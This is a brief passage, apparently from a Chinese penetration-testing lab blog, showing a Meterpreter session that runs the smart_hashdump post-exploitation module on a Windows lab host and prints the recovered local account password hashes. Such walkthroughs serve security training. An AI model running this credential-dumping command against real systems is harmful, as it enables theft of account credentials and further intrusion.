 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210726152806_default_192.168.164.128_windows.hashes_632943.t
xt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7
e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7
e0c089c0:::
meterpreter >
https://blog.csdn.net/qq_26947429